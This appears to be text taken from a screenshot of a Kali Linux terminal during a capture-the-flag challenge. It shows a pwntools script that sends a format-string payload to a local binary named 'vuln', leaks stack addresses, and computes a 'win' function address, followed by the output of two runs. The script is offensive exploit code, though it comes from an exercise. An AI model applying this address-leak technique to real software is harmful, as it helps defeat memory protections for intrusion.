 from pwn import *
program = process("./vuln")
program.sendlineafter(b"name:", b"%p " * 30)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = hex(int(main, 16) - 150)
print(win.encode())
win = win.encode()
print(win)
~
~
~
~
~
~
~
~
~
~
"test.py" 25L, 372B written 25,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 185179
[*] Process './vuln' stopped with exit code 0 (pid 185179)
b'0×5592d33e536a'
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 192609
[*] Process './vuln' stopped with exit code 0 (pid 192609)
b'0×556501cdf36a'
b'0×556501cdf36a'
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$
KALI LINUX™
“the quieter you become, the more you are able to hear”